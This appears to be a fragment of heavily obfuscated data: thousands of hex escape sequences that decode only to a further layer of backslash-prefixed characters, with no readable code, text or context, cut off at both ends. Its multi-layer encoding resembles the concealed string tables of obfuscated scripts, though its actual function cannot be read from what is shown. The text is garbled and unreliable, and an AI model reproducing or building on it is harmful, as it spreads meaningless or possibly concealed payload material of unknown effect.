3\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6B\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x39\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x62\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x66\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x68\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x62\x5C\x67\x5C\x75\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x66\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x66\x5C\x6B\x5C\x76\x5C\x66\x5C\x63\x5C\x69\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x6B\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x66\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x68\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6D\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x67\x5C\x6D\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x67\x5C\x68\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x62\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x63\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x66\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x6B\x5C\x67\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x68\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x64\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x66\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6B\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x6C\x5C\x6D\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x66\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6B\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x6C\x5C\x6D\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x6B\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x68\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x68\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x68\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x66\x5C\x63\x5C\x75\x5C\x39\x5C\x67\x5C\x6B\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x68\x5C\x75\x5C\x39\x5C\x6C\x5C\x6D\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x69\x5C\x75\x5C\x66\x5C\x66\x5C\x63\x5C\x41\x5C\x66\x5C\x39\x5C\x68\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x66\x5C\x39\x5C\x69\x5C\x4E\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x66\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x66\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x66\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x64\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x7A\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x70\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x39\x5C\x75\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x69\x5C\x64\x5C\x64\x5C\x74\x5C\x66\x5C\x63\x5C\x66\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x66\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x39\x5C\x75\x5C\x63\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x6D\x5C\x75\x5C\x63\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6C\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x62\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x39\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x62\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6D\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x66\x5C\x66\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x66\x5C\x69\x5C\x75\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x67\x5C\x39\x5C\x75\x5C\x66\x5C\x66\x5C\x69\x5C\x41\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6C\x5C\x75\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x